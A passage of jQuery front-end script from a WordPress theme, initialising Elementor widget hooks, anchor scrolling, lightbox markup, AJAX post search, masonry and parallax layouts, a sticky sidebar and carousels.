	    edgtfIconWithHover().init();
	    edgtfInitAnchor().init();
	    edgtfInitBackToTop();
	    edgtfBackButtonShowHide();
	    edgtfInitSelfHostedVideoPlayer();
	    edgtfSelfHostedVideoSize();
	    edgtfFluidVideo();
	    edgtfOwlSlider();
	    edgtfPreloadBackgrounds();
	    edgtfPrettyPhoto();
	    edgtfSearchPostTypeWidget();
	    edgtfDashboardForm();
		edgtfInitGridMasonryListLayout();
		edgtfSmoothTransition();
		edgtfSVGLoadingFX().init();
		edgtfLoadingTitle();
    }

    /*
        All functions to be called on $(window).on( 'load' ); should be in this function
    */
    function edgtfOnWindowLoad() {
	    edgtfInitParallax();
	    edgtfStickySidebarWidget().init();
        edgtfInitTouchHover();
		edgtfElementorGlobal();
		edgtfElementorClientsCarousel();
		edgtfElementorInitGridMasonryListLayout();
		edgtfElementorTeamCarousel();
		edgtfElementorVideoButton();
		edgtfElementorBlogSlider();
		edgtfElementorProductList();
		edgtfElementorProductCarousel();
		edgtfElementorPortfolioList();
		edgtfElementorInstagramCarousel();
    }

    /*
        All functions to be called on $(window).resize() should be in this function
    */
    function edgtfOnWindowResize() {
	    edgtfInitGridMasonryListLayout();
    	edgtfSelfHostedVideoSize();
    }

	/**
	 * Elementor Global
	 */
	function edgtfElementorGlobal() {
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
				edgtfInitParallax();
			});
		});
	}

	/**
	 * Elementor Clients Carousel
	 */
	function edgtfElementorClientsCarousel() {
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/edgtf_clients_carousel.default', function () {
				edgtfOwlSlider();
			});
		});
	}

	/**
	 * Elementor Image Gallery
	 */
	function edgtfElementorInitGridMasonryListLayout() {
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/edgtf_image_gallery.default', function () {
				edgtfInitGridMasonryListLayout();
				edgtfOwlSlider();
			});
		});
	}

	/**
	 * Elementor Team Carousel
	 */
	function edgtfElementorTeamCarousel() {
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/edgtf_team_carousel.default', function () {
				edgtfOwlSlider();
			});
		});
	}

	/**
	 * Elementor Video Button
	 */
	function edgtfElementorVideoButton() {
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/edgtf_video_button.default', function () {
				edgtfPrettyPhoto();
			});
		});
	}

	/**
	 * Elementor Blog Slider
	 */
	function edgtfElementorBlogSlider() {
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/edgtf_blog_slider.default', function () {
				edgtfOwlSlider();
			});
		});
	}

	/**
	 * Elementor Product List
	 */
	function edgtfElementorProductList() {
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/edgtf_product_list.default', function () {
				edgtfInitGridMasonryListLayout();
			});
		});
	}

	/**
	 * Elementor Product Carousel
	 */
	function edgtfElementorProductCarousel() {
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/edgtf_product_list_carousel.default', function () {
				edgtfOwlSlider();
			});
		});
	}

	/**
	 * Elementor Portfolio List
	 */
	function edgtfElementorPortfolioList() {
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/edgtf_portfolio_list.default', function () {
				edgtfInitGridMasonryListLayout();
			});
		});
	}


	/**
	 * Elementor Clients Carousel
	 */
	function edgtfElementorInstagramCarousel() {
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/edgtf_instagram_list.default', function () {
				edgtfOwlSlider();
			});
		});
	}

	function edgtfDisableScroll() {
		if (window.addEventListener) {
			window.addEventListener('wheel', edgtfWheel, {passive: false});
		}
		
		// window.onmousewheel = document.onmousewheel = edgtfWheel;
		document.onkeydown = edgtfKeydown;
	}
	
	function edgtfEnableScroll() {
		if (window.removeEventListener) {
			window.removeEventListener('wheel', edgtfWheel, {passive: false});
		}
		
		window.onmousewheel = document.onmousewheel = document.onkeydown = null;
	}
	
	function edgtfWheel(e) {
		edgtfPreventDefaultValue(e);
	}
	
	function edgtfKeydown(e) {
		var keys = [37, 38, 39, 40];
		
		for (var i = keys.length; i--;) {
			if (e.keyCode === keys[i]) {
				edgtfPreventDefaultValue(e);
				return;
			}
		}
	}
	
	function edgtfPreventDefaultValue(e) {
		e = e || window.event;
		if (e.preventDefault) {
			e.preventDefault();
		}
		e.returnValue = false;
	}
	
	/*
	 **	Anchor functionality
	 */
	var edgtfInitAnchor = function() {
		/**
		 * Set active state on clicked anchor
		 * @param anchor, clicked anchor
		 */
		var setActiveState = function(anchor){
			var headers = $('.edgtf-main-menu, .edgtf-mobile-nav, .edgtf-fullscreen-menu, .edgtf-vertical-menu, .edgtf-vertical-right-menu');
			
			headers.each(function(){
				var currentHeader = $(this);
				
				if (anchor.parents(currentHeader).length) {
					currentHeader.find('.edgtf-active-item').removeClass('edgtf-active-item');
					anchor.parent().addClass('edgtf-active-item');
					
					currentHeader.find('a').removeClass('current');
					// anchor.addClass('current');
				}
			});
		};
		
		/**
		 * Check anchor active state on scroll
		 */
		var checkActiveStateOnScroll = function(){
			var anchorData = $('[data-edgtf-anchor]'),
				anchorElement,
				siteURL = window.location.href.split('#')[0];

			if (siteURL.substr(-1) !== '/') {
				siteURL += '/';
			}

			anchorData.waypoint( function(direction) {
				if(direction === 'down') {
					if ($(this.element).length > 0) {
						anchorElement = $(this.element).data("edgtf-anchor");
					} else {
						anchorElement = $(this).data("edgtf-anchor");
					}

					setActiveState($("a[href='"+siteURL+"#"+anchorElement+"']"));
				}
			}, { offset: '50%' });

			anchorData.waypoint( function(direction) {
				if(direction === 'up') {
					if ($(this.element).length > 0) {
						anchorElement = $(this.element).data("edgtf-anchor");
					} else {
						anchorElement = $(this).data("edgtf-anchor");
					}

					setActiveState($("a[href='"+siteURL+"#"+anchorElement+"']"));
				}
			}, { offset: function(){
				return -($(this.element).outerHeight() - 150);
			} });

            //scroll active item logic
            var anchorSections = $('div[data-edgtf-anchor], section[data-edgtf-anchor]'),
            	headers = $('.edgtf-main-menu, .edgtf-mobile-nav, .edgtf-fullscreen-menu, .edgtf-vertical-menu, .edgtf-vertical-right-menu'),
                anchorMenuItems = headers.find('.edgtf-anchor');

            if (anchorSections.length && anchorMenuItems.length) {
                anchorMenuItems.first().addClass('edgtf-active-item');

                $(window).scroll(function () {
                    anchorSections.each(function (i) {
                        var anchorSection = $(this),
                            anchorSectionTop = anchorSection.offset().top,
                            anchorSectionHeight = anchorSection.outerHeight(),
                            offset = edgtf.windowHeight / 5,
                            currentItemIndex = 0;

                        if (edgtf.scroll === 0) {
                            anchorMenuItems.removeClass('edgtf-active-item').first().addClass('edgtf-active-item');
                        } else if (anchorSectionTop <= edgtf.scroll + offset && anchorSectionTop + anchorSectionHeight >= edgtf.scroll + offset) {
                            if (currentItemIndex !== i) {
                                currentItemIndex = i;
                                anchorMenuItems.removeClass('edgtf-active-item').eq(i).addClass('edgtf-active-item');
                            }
                        } else if (edgtf.scroll + edgtf.windowHeight == edgtf.document.height()) {
                            anchorMenuItems.removeClass('edgtf-active-item').last().addClass('edgtf-active-item');
                        }
                    });
                });
            }
		};
		
		/**
		 * Check anchor active state on load
		 */
		var checkActiveStateOnLoad = function(){
			var hash = window.location.hash.split('#')[1];
			
			if(hash !== "" && $('[data-edgtf-anchor="'+hash+'"]').length > 0){
				anchorClickOnLoad(hash);
			}
		};
		
		/**
		 * Handle anchor on load
		 */
		var anchorClickOnLoad = function ($this) {
			var scrollAmount,
				anchor = $('.edgtf-main-menu a, .edgtf-mobile-nav a, .edgtf-fullscreen-menu a, .edgtf-vertical-menu a, .edgtf-vertical-right-menu a'),
				hash = $this,
				anchorData = hash !== '' ? $('[data-edgtf-anchor="' + hash + '"]') : '';
			
			if (hash !== '' && anchorData.length > 0) {
				var anchoredElementOffset = anchorData.offset().top;
				scrollAmount = anchoredElementOffset - headerHeightToSubtract(anchoredElementOffset) - edgtfGlobalVars.vars.edgtfAddForAdminBar;
				
				if(anchor.length) {
					anchor.each(function(){
						var thisAnchor = $(this);
						
						if(thisAnchor.attr('href').indexOf(hash) > -1) {
							setActiveState(thisAnchor);
						}
					});
				}
				
				edgtf.html.stop().animate({
					scrollTop: Math.round(scrollAmount)
				}, 1000, function () {
					//change hash tag in url
					if (history.pushState) {
						history.pushState(null, '', '#' + hash);
					}
				});
				
				return false;
			}
		};
		
		/**
		 * Calculate header height to be substract from scroll amount
		 * @param anchoredElementOffset, anchorded element offset
		 */
		var headerHeightToSubtract = function (anchoredElementOffset) {
			
			if (edgtf.modules.stickyHeader.behaviour === 'edgtf-sticky-header-on-scroll-down-up') {
				edgtf.modules.stickyHeader.isStickyVisible = (anchoredElementOffset > edgtf.modules.header.stickyAppearAmount);
			}
			
			if (edgtf.modules.stickyHeader.behaviour === 'edgtf-sticky-header-on-scroll-up') {
				if ((anchoredElementOffset > edgtf.scroll)) {
					edgtf.modules.stickyHeader.isStickyVisible = false;
				}
			}
			
			var headerHeight = edgtf.modules.stickyHeader.isStickyVisible ? edgtfGlobalVars.vars.edgtfStickyHeaderTransparencyHeight : edgtfPerPageVars.vars.edgtfHeaderTransparencyHeight;
			
			if (edgtf.windowWidth < 1025) {
				headerHeight = 0;
			}
			
			return headerHeight;
		};
		
		/**
		 * Handle anchor click
		 */
		var anchorClick = function () {
			edgtf.document.on("click", ".edgtf-main-menu a, .edgtf-fullscreen-menu a, .edgtf-btn, .edgtf-anchor, .edgtf-mobile-nav a, .edgtf-vertical-menu a, .edgtf-vertical-right-menu a", function () {
				var scrollAmount,
					anchor = $(this),
					hash = anchor.prop("hash").split('#')[1],
					anchorData = hash !== '' ? $('[data-edgtf-anchor="' + hash + '"]') : '';
				
				if (hash !== '' && anchorData.length > 0) {
					var anchoredElementOffset = anchorData.offset().top;
					scrollAmount = anchoredElementOffset - headerHeightToSubtract(anchoredElementOffset) - edgtfGlobalVars.vars.edgtfAddForAdminBar;
					
					setActiveState(anchor);
					
					edgtf.html.stop().animate({
						scrollTop: Math.round(scrollAmount)
					}, 1000, function () {
						//change hash tag in url
						if (history.pushState) {
							history.pushState(null, '', '#' + hash);
						}
					});
					
					return false;
				}
			});
		};
		
		return {
			init: function () {
				if ($('[data-edgtf-anchor]').length) {
					anchorClick();
					checkActiveStateOnScroll();

					$(window).on('load', function(){
						checkActiveStateOnLoad();
					});
				}
			}
		};
	};
	
	function edgtfInitBackToTop() {
		var backToTopButton = $('#edgtf-back-to-top');
		backToTopButton.on('click', function (e) {
			e.preventDefault();
			edgtf.html.animate({scrollTop: 0}, edgtf.window.scrollTop() / 4, 'easeInOutQuint');
		});
	}
	
	function edgtfBackButtonShowHide() {
		edgtf.window.scroll(function () {
			var b = $(this).scrollTop(),
				c = $(this).height(),
				d;
			
			if (b > 0) {
				d = b + c / 2;
			} else {
				d = 1;
			}
			
			if (d < 1e3) {
				edgtfToTopButton('off');
			} else {
				edgtfToTopButton('on');
			}
		});
	}
	
	function edgtfToTopButton(a) {
		var b = $("#edgtf-back-to-top");
		b.removeClass('off on');
		if (a === 'on') {
			b.addClass('on');
		} else {
			b.addClass('off');
		}
	}
	
	function edgtfInitSelfHostedVideoPlayer() {
		var players = $('.edgtf-self-hosted-video');
		
		if (players.length) {
			players.mediaelementplayer({
				audioWidth: '100%'
			});
		}
	}
	
	function edgtfSelfHostedVideoSize(){
		var selfVideoHolder = $('.edgtf-self-hosted-video-holder .edgtf-video-wrap');
		
		if(selfVideoHolder.length) {
			selfVideoHolder.each(function(){
				var thisVideo = $(this),
					videoWidth = thisVideo.closest('.edgtf-self-hosted-video-holder').outerWidth(),
					videoHeight = videoWidth / edgtf.videoRatio;
				
				if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
					thisVideo.parent().width(videoWidth);
					thisVideo.parent().height(videoHeight);
				}
				
				thisVideo.width(videoWidth);
				thisVideo.height(videoHeight);
				
				thisVideo.find('video, .mejs-overlay, .mejs-poster').width(videoWidth);
				thisVideo.find('video, .mejs-overlay, .mejs-poster').height(videoHeight);
			});
		}
	}
	
	function edgtfFluidVideo() {
        fluidvids.init({
			selector: ['iframe:not(.elementor-video-iframe)'],
			players: ['www.youtube.com', 'player.vimeo.com']
		});
	}
	
	function edgtfSmoothTransition() {

		if (edgtf.body.hasClass('edgtf-smooth-page-transitions')) {

			//check for preload animation
			if (edgtf.body.hasClass('edgtf-smooth-page-transitions-preloader')) {
				var loader = $('body > .edgtf-smooth-transition-loader.edgtf-mimic-ajax'),
					mainRevHolder = $('#edgtf-main-rev-holder'),
					isElementorEditMode = false;
				
				if( typeof elementorFrontend !== 'undefined'){
					isElementorEditMode = Boolean(elementorFrontend.isEditMode());
				}

				/**
				 * Loader Fade Out function
				 *
				 * @param {number} speed - fade out duration
				 * @param {number} delay - fade out delay
				 * @param {string} easing - fade out easing function
				 */
				var fadeOutLoader = function(speed, delay, easing) {
					speed = speed ? speed : 600;
					delay = delay ? delay : 0;
					easing = easing ? easing : 'swing';

					loader.delay(delay).fadeOut(speed, easing);
					$(window).on('bind', 'pageshow', function (event) {
						if (event.originalEvent.persisted) {
							loader.fadeOut(speed, easing);
						}
					});
				};
				
				if (mainRevHolder.length) {
					mainRevHolder.find('.rev_slider').on('revolution.slide.onloaded', function() {
						fadeOutLoader();
					});
				} else {
					$(window).on('load', function() {
						fadeOutLoader();
					});
				}
				
				if(isElementorEditMode){
					loader.fadeOut(1000, 'swing');
				}
			}
			
			// if back button is pressed, than reload page to avoid state where content is on display:none
			
			window.addEventListener( "pageshow", function ( event ) {
				var historyPath = event.persisted || ( typeof window.performance != "undefined" && window.performance.navigation.type === 2 );
				if ( historyPath ) {
					window.location.reload();
				}
			});
			
			
			//check for fade out animation
			if (edgtf.body.hasClass('edgtf-smooth-page-transitions-fadeout')) {
				var linkItem = $('a');
				
				linkItem.on('click', function (e) {
					var a = $(this);

					if ((a.parents('.edgtf-shopping-cart-dropdown').length || a.parent('.product-remove').length) && a.hasClass('remove')) {
						return;
					}

					if (
						e.which === 1 && // check if the left mouse button has been pressed
						a.attr('href').indexOf(window.location.host) >= 0 && // check if the link is to the same domain
						(typeof a.data('rel') === 'undefined') && //Not pretty photo link
						(typeof a.attr('rel') === 'undefined') && //Not VC pretty photo link
                        (!a.hasClass('lightbox-active')) && //Not lightbox plugin active
						(typeof a.attr('target') === 'undefined' || a.attr('target') === '_self') && // check if the link opens in the same window
						(a.attr('href').split('#')[0] !== window.location.href.split('#')[0]) // check if it is an anchor aiming for a different page
					) {
						e.preventDefault();
						$('.edgtf-wrapper-inner').fadeOut(600, 'easeOutSine', function () {
							window.location = a.attr('href');
						});
					}
				});
			}
		}
	}
	
	/*
	 *	Preload background images for elements that have 'edgtf-preload-background' class
	 */
	function edgtfPreloadBackgrounds(){
		var preloadBackHolder = $('.edgtf-preload-background');
		
		if(preloadBackHolder.length) {
			preloadBackHolder.each(function() {
				var preloadBackground = $(this);
				
				if(preloadBackground.css('background-image') !== '' && preloadBackground.css('background-image') !== 'none') {
					var bgUrl = preloadBackground.attr('style');
					
					bgUrl = bgUrl.match(/url\(["']?([^'")]+)['"]?\)/);
					bgUrl = bgUrl ? bgUrl[1] : "";
					
					if (bgUrl) {
						var backImg = new Image();
						backImg.src = bgUrl;
						$(backImg).load(function(){
							preloadBackground.removeClass('edgtf-preload-background');
						});
					}
				} else {
					$(window).on('load', function(){ preloadBackground.removeClass('edgtf-preload-background'); }); //make sure that edgtf-preload-background class is removed from elements with forced background none in css
				}
			});
		}
	}
	
	function edgtfPrettyPhoto() {
		/*jshint multistr: true */
		var markupWhole = '<div class="pp_pic_holder"> \
                        <div class="ppt">&nbsp;</div> \
                        <div class="pp_top"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                        <div class="pp_content_container"> \
                            <div class="pp_left"> \
                            <div class="pp_right"> \
                                <div class="pp_content"> \
                                    <div class="pp_loaderIcon"></div> \
                                    <div class="pp_fade"> \
                                        <a href="#" class="pp_expand" title="'+edgtfGlobalVars.vars.ppExpand+'">'+edgtfGlobalVars.vars.ppExpand+'</a> \
                                        <div class="pp_hoverContainer"> \
                                            <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a> \
                                            <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a> \
                                        </div> \
                                        <div id="pp_full_res"></div> \
                                        <div class="pp_details"> \
                                            <div class="pp_nav"> \
                                                <a href="#" class="pp_arrow_previous">'+edgtfGlobalVars.vars.ppPrev+'</a> \
                                                <p class="currentTextHolder">0/0</p> \
                                                <a href="#" class="pp_arrow_next">'+edgtfGlobalVars.vars.ppNext+'</a> \
                                            </div> \
                                            <p class="pp_description"></p> \
                                            {pp_social} \
                                            <a class="pp_close" href="#">'+edgtfGlobalVars.vars.ppClose+'</a> \
                                        </div> \
                                    </div> \
                                </div> \
                            </div> \
                            </div> \
                        </div> \
                        <div class="pp_bottom"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                    </div> \
                    <div class="pp_overlay"></div>';
		
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			animation_speed: 'normal', /* fast/slow/normal */
			slideshow: false, /* false OR interval time in ms */
			autoplay_slideshow: false, /* true/false */
			opacity: 0.80, /* Value between 0 and 1 */
			show_title: true, /* true/false */
			allow_resize: true, /* Resize the photos bigger than viewport. true/false */
			horizontal_padding: 0,
			default_width: 960,
			default_height: 540,
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
			wmode: 'opaque', /* Set the flash wmode attribute */
			autoplay: true, /* Automatically start videos: True/False */
			modal: false, /* If set to true, only the close button will close the window */
			overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
			keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
			deeplinking: false,
			custom_markup: '',
			social_tools: false,
			markup: markupWhole
		});
	}

    function edgtfSearchPostTypeWidget() {
        var searchPostTypeHolder = $('.edgtf-search-post-type');

        if (searchPostTypeHolder.length) {
            searchPostTypeHolder.each(function () {
                var thisSearch = $(this),
                    searchField = thisSearch.find('.edgtf-post-type-search-field'),
                    resultsHolder = thisSearch.siblings('.edgtf-post-type-search-results'),
                    searchLoading = thisSearch.find('.edgtf-search-loading'),
                    searchIcon = thisSearch.find('.edgtf-search-icon');

                searchLoading.addClass('edgtf-hidden');

                var postType = thisSearch.data('post-type'),
                    keyPressTimeout;

                searchField.on('keyup paste', function() {
                    var field = $(this);
                    field.attr('autocomplete','off');
                    searchLoading.removeClass('edgtf-hidden');
                    searchIcon.addClass('edgtf-hidden');
                    clearTimeout(keyPressTimeout);

                    keyPressTimeout = setTimeout( function() {
                        var searchTerm = field.val();
                        
                        if(searchTerm.length < 3) {
                            resultsHolder.html('');
                            resultsHolder.fadeOut();
                            searchLoading.addClass('edgtf-hidden');
                            searchIcon.removeClass('edgtf-hidden');
                        } else {
                            var ajaxData = {
                                action: 'manon_edge_search_post_types',
                                term: searchTerm,
                                postType: postType
                            };

                            $.ajax({
                                type: 'POST',
                                data: ajaxData,
                                url: edgtfGlobalVars.vars.edgtfAjaxUrl,
                                success: function (data) {
                                    var response = JSON.parse(data);
                                    if (response.status === 'success') {
                                        searchLoading.addClass('edgtf-hidden');
                                        searchIcon.removeClass('edgtf-hidden');
                                        resultsHolder.html(response.data.html);
                                        resultsHolder.fadeIn();
                                    }
                                },
                                error: function(XMLHttpRequest, textStatus, errorThrown) {
                                    console.log("Status: " + textStatus);
                                    console.log("Error: " + errorThrown);
                                    searchLoading.addClass('edgtf-hidden');
                                    searchIcon.removeClass('edgtf-hidden');
                                    resultsHolder.fadeOut();
                                }
                            });
                        }
                    }, 500);
                });

                searchField.on('focusout', function () {
                    searchLoading.addClass('edgtf-hidden');
                    searchIcon.removeClass('edgtf-hidden');
                    resultsHolder.fadeOut();
                });
            });
        }
    }
	
	/**
	 * Initializes load more data params
	 * @param container with defined data params
	 * return array
	 */
	function getLoadMoreData(container){
		var dataList = container.data(),
			returnValue = {};
		
		for (var property in dataList) {
			if (dataList.hasOwnProperty(property)) {
				if (typeof dataList[property] !== 'undefined' && dataList[property] !== false) {
					returnValue[property] = dataList[property];
				}
			}
		}
		
		return returnValue;
	}
	
	/**
	 * Sets load more data params for ajax function
	 * @param container with defined data params
	 * @param action with defined action name
	 * return array
	 */
	function setLoadMoreAjaxData(container, action) {
		var returnValue = {
			action: action
		};
		
		for (var property in container) {
			if (container.hasOwnProperty(property)) {
				
				if (typeof container[property] !== 'undefined' && container[property] !== false) {
					returnValue[property] = container[property];
				}
			}
		}
		
		return returnValue;
	}
	
	/*
	 ** Init Masonry List Layout
	 */
	function edgtfInitGridMasonryListLayout() {
		var holder = $('.edgtf-grid-masonry-list');
		
		if (holder.length) {
			holder.each(function () {
				var thisHolder = $(this),
					masonry = thisHolder.find('.edgtf-masonry-list-wrapper'),
					size = thisHolder.find('.edgtf-masonry-grid-sizer').width();
				
				masonry.waitForImages(function () {
					masonry.isotope({
						layoutMode: 'packery',
						itemSelector: '.edgtf-item-space',
						percentPosition: true,
						masonry: {
							columnWidth: '.edgtf-masonry-grid-sizer',
							gutter: '.edgtf-masonry-grid-gutter'
						}
					});
					
					if (thisHolder.find('.edgtf-fixed-masonry-item').length || thisHolder.hasClass('edgtf-fixed-masonry-items')) {
						setFixedImageProportionSize(masonry, masonry.find('.edgtf-item-space'), size, true);
					}
					
					setTimeout(function () {
						edgtfInitParallax();
					}, 600);
					
					masonry.isotope('layout').css('opacity', 1);
				});
			});
		}
	}
	
	/**
	 * Initializes size for fixed image proportion - masonry layout
	 */
	function setFixedImageProportionSize(container, item, size, isFixedEnabled) {
		if (container.hasClass('edgtf-masonry-images-fixed') || isFixedEnabled === true) {
			var padding = parseInt(item.css('paddingLeft'), 10),
				newSize = size - 2 * padding,
				defaultMasonryItem = container.find('.edgtf-masonry-size-small'),
				largeWidthMasonryItem = container.find('.edgtf-masonry-size-large-width'),
				largeHeightMasonryItem = container.find('.edgtf-masonry-size-large-height'),
				largeWidthHeightMasonryItem = container.find('.edgtf-masonry-size-large-width-height');

			defaultMasonryItem.css('height', newSize);
			largeHeightMasonryItem.css('height', Math.round(2 * (newSize + padding)));

			if (edgtf.windowWidth > 680) {
				largeWidthMasonryItem.css('height', newSize);
				largeWidthHeightMasonryItem.css('height', Math.round(2 * (newSize + padding)));
			} else {
				largeWidthMasonryItem.css('height', Math.round(newSize / 2));
				largeWidthHeightMasonryItem.css('height', newSize);
			}
		}
	}

	/**
	 * Object that represents icon with hover data
	 * @returns {{init: Function}} function that initializes icon's functionality
	 */
	var edgtfIconWithHover = function() {
		//get all icons on page
		var icons = $('.edgtf-icon-has-hover');
		
		/**
		 * Function that triggers icon hover color functionality
		 */
		var iconHoverColor = function(icon) {
			if(typeof icon.data('hover-color') !== 'undefined') {
				var changeIconColor = function(event) {
					event.data.icon.css('color', event.data.color);
				};
				
				var hoverColor = icon.data('hover-color'),
					originalColor = icon.css('color');
				
				if(hoverColor !== '') {
					icon.on('mouseenter', {icon: icon, color: hoverColor}, changeIconColor);
					icon.on('mouseleave', {icon: icon, color: originalColor}, changeIconColor);
				}
			}
		};
		
		return {
			init: function() {
				if(icons.length) {
					icons.each(function() {
						iconHoverColor($(this));
					});
				}
			}
		};
	};
	
	/*
	 ** Init parallax
	 */
	function edgtfInitParallax(){
		var parallaxHolder = $('.edgtf-parallax-row-holder');
		
		if(parallaxHolder.length){
			parallaxHolder.each(function() {

				var parallaxElement = $(this);
				var helperHolder = parallaxElement.find('.edgtf-parallax-helper-holder');

				if (helperHolder.length) {
					var image = helperHolder.data('parallax-bg-image');
					var speed = helperHolder.data('parallax-bg-speed') * 0.4;
					var height = 0;
				} else {
					var image = parallaxElement.data('parallax-bg-image');
					var	speed = parallaxElement.data('parallax-bg-speed') * 0.4;
					var	height = 0;
				}
				
				if (typeof parallaxElement.data('parallax-bg-height') !== 'undefined' && parallaxElement.data('parallax-bg-height') !== false) {
					height = parseInt(parallaxElement.data('parallax-bg-height'));
				}
				
				parallaxElement.css({'background-image': 'url('+image+')'});
				
				if(height > 0) {
					parallaxElement.css({'min-height': height+'px', 'height': height+'px'});
				}
				
				parallaxElement.parallax('50%', speed);
			});
		}
	}
	
	/*
	 **  Init sticky sidebar widget
	 */
	function edgtfStickySidebarWidget(){
		var sswHolder = $('.edgtf-widget-sticky-sidebar'),
			headerHolder = $('.edgtf-page-header'),
			headerHeight = headerHolder.length ? headerHolder.outerHeight() : 0,
			widgetTopOffset = 0,
			widgetTopPosition = 0,
			sidebarHeight = 0,
			sidebarWidth = 0,
			objectsCollection = [];
		
		function addObjectItems() {
			if (sswHolder.length) {
				sswHolder.each(function () {
					var thisSswHolder = $(this),
						mainSidebarHolder = thisSswHolder.parents('aside.edgtf-sidebar'),
						widgetiseSidebarHolder = thisSswHolder.parents('.wpb_widgetised_column'),
						sidebarHolder = '',
						sidebarHolderHeight = 0;
					
					widgetTopOffset = thisSswHolder.offset().top;
					widgetTopPosition = thisSswHolder.position().top;
					sidebarHeight = 0;
					sidebarWidth = 0;
					
					if (mainSidebarHolder.length) {
						sidebarHeight = mainSidebarHolder.outerHeight();
						sidebarWidth = mainSidebarHolder.outerWidth();
						sidebarHolder = mainSidebarHolder;
						sidebarHolderHeight = mainSidebarHolder.parent().parent().outerHeight();
						
						var blogHolder = mainSidebarHolder.parent().parent().find('.edgtf-blog-holder');
						if (blogHolder.length) {
							sidebarHolderHeight -= parseInt(blogHolder.css('marginBottom'));
						}
					} else if (widgetiseSidebarHolder.length) {
						sidebarHeight = widgetiseSidebarHolder.outerHeight();
						sidebarWidth = widgetiseSidebarHolder.outerWidth();
						sidebarHolder = widgetiseSidebarHolder;
						sidebarHolderHeight = widgetiseSidebarHolder.parents('.vc_row').outerHeight();
					}
					
					objectsCollection.push({
						'object': thisSswHolder,
						'offset': widgetTopOffset,
						'position': widgetTopPosition,
						'height': sidebarHeight,
						'width': sidebarWidth,
						'sidebarHolder': sidebarHolder,
						'sidebarHolderHeight': sidebarHolderHeight
					});
				});
			}
		}
		
		function initStickySidebarWidget() {
			
			if (objectsCollection.length) {
				$.each(objectsCollection, function (i) {
					var thisSswHolder = objectsCollection[i]['object'],
						thisWidgetTopOffset = objectsCollection[i]['offset'],
						thisWidgetTopPosition = objectsCollection[i]['position'],
						thisSidebarHeight = objectsCollection[i]['height'],
						thisSidebarWidth = objectsCollection[i]['width'],
						thisSidebarHolder = objectsCollection[i]['sidebarHolder'],
						thisSidebarHolderHeight = objectsCollection[i]['sidebarHolderHeight'];
					
					if (edgtf.body.hasClass('edgtf-fixed-on-scroll')) {
						var fixedHeader = $('.edgtf-fixed-wrapper.fixed');
						
						if (fixedHeader.length) {
							headerHeight = fixedHeader.outerHeight() + edgtfGlobalVars.vars.edgtfAddForAdminBar;
						}
					} else if (edgtf.body.hasClass('edgtf-no-behavior')) {
						headerHeight = edgtfGlobalVars.vars.edgtfAddForAdminBar;
					}
					
					if (edgtf.windowWidth > 1024 && thisSidebarHolder.length) {
						var sidebarPosition = -(thisWidgetTopPosition - headerHeight),
							sidebarHeight = thisSidebarHeight - thisWidgetTopPosition - 40; // 40 is bottom margin of widget holder
						
						//move sidebar up when hits the end of section row
						var rowSectionEndInViewport = thisSidebarHolderHeight + thisWidgetTopOffset - headerHeight - thisWidgetTopPosition - edgtfGlobalVars.vars.edgtfTopBarHeight;
						
						if ((edgtf.scroll >= thisWidgetTopOffset - headerHeight) && thisSidebarHeight < thisSidebarHolderHeight) {
							if (thisSidebarHolder.hasClass('edgtf-sticky-sidebar-appeared')) {
								thisSidebarHolder.css({'top': sidebarPosition + 'px'});
							} else {
								thisSidebarHolder.addClass('edgtf-sticky-sidebar-appeared').css({
									'position': 'fixed',
									'top': sidebarPosition + 'px',
									'width': thisSidebarWidth,
									'margin-top': '-10px'
								}).animate({'margin-top': '0'}, 200);
							}
							
							if (edgtf.scroll + sidebarHeight >= rowSectionEndInViewport) {
								var absBottomPosition = thisSidebarHolderHeight - sidebarHeight + sidebarPosition - headerHeight;
								
								thisSidebarHolder.css({
									'position': 'absolute',
									'top': absBottomPosition + 'px'
								});
							} else {
								if (thisSidebarHolder.hasClass('edgtf-sticky-sidebar-appeared')) {
									thisSidebarHolder.css({
										'position': 'fixed',
										'top': sidebarPosition + 'px'
									});
								}
							}
						} else {
							thisSidebarHolder.removeClass('edgtf-sticky-sidebar-appeared').css({
								'position': 'relative',
								'top': '0',
								'width': 'auto'
							});
						}
					} else {
						thisSidebarHolder.removeClass('edgtf-sticky-sidebar-appeared').css({
							'position': 'relative',
							'top': '0',
							'width': 'auto'
						});
					}
				});
			}
		}
		
		return {
			init: function () {
				addObjectItems();
				initStickySidebarWidget();
				
				$(window).scroll(function () {
					initStickySidebarWidget();
				});
			},
			reInit: initStickySidebarWidget
		};
	}

    /**
     * Init Owl Carousel
     */
    function edgtfOwlSlider() {
        var sliders = $('.edgtf-owl-slider');

        if (sliders.length) {
            sliders.each(function(){
                var slider = $(this),
                    owlSlider = $(this),
	                slideItemsNumber = slider.children().length,
	                numberOfItems = 1,
	                loop = true,
	                autoplay = true,
	                autoplayHoverPause = true,
	                sliderSpeed = 5000,
	                sliderSpeedAnimation = 600,
